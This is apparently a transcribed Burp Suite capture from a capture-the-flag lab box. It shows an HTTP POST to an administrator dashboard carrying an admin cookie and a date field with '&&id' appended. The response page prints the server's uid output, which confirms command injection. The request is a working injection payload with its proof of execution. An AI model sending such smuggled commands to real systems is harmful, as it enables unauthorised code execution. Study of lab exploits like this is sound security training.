 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.8:5000/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 23
10 Connection: close
11 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
12 Upgrade-Insecure-Requests: 1
13
14 date=2023-08-01%26%26id
Response
Pretty Raw Hex Render
50 }
51 button{
52 background-color:#007BFF;
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white;
border-radius: 5px;">
76 Systems are up and running!
77 uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
78